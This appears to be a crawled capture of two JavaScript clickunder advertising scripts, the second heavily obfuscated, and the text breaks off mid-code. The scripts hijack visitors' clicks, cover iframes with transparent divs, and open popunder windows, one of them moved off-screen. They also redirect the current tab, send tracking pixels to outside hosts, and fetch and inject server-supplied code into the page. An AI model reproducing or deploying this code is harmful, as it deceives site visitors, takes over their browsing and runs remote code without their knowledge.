                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe8a42f1372([['https://kllastroad.com/clicks/MjM0ODNfMjg3NDA4XzIzLjAwNzg1MV8xM18xNzY4MzcwNTgwODA2ODQxNzE3Nl8yMF8xOC4xMTYuODguMjA2Xjg5ODU4Mzg3ZjQzYjEzMjEzZDk0NmMyYmE2ZGM2NWFmXjA5LjEuMTQuMjAyNg==','//cs11.kllastroad.com/content/61401/3459437.','','',' ','','0','']]);  try { localStorage.setItem('e8a42f1372_uid', '17683705808068417176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://covivado.club/clickunder/?sid=85360&rand=0.9708037686842441
body_size: 23643
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','85360_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=85360_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let 